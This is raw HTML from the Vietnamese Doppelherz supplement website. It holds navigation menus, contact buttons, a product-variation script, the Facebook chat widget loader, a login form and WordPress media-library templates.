	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<div data-rocket-location-hash="43fce667fa9c592d5bf66a1a4110c4db" id="online-support-buttons" class="ctaicons right"><div data-rocket-location-hash="957425eaa9f6158bccb2169385ed55b7" class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div data-rocket-location-hash="985d92f101e34866371bc923b9a91a80" class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div data-rocket-location-hash="86cb0685cd91824ade75eee102ebb615" class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div data-rocket-location-hash="07f6af695ef19a674aecbec3effb9a6e" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="03f2c4a44d71e11c31eaa25c9f1a47bd" class="woocommerce">
			<div data-rocket-location-hash="8b9c65f5d97cb4733257b21e71f2da7f" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="f8cee7182fd20d93480dd1458f817749" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-4102706281"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-4102706281"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-4102706281"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-4102706281"), turnstile.render("#cf-turnstile-woo-login-4102706281", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-4102706281">
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7a2a5fe977" /><input type="hidden" name="_wp_http_referer" value="/qua-tet-danh-tang-cha-me/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
